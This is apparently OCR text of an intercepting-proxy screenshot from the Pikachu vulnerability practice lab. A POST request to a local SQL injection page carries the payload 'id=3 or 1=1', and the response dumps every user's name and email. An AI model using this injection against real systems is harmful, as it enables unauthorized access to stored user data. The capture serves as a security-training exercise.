 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 id=3 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com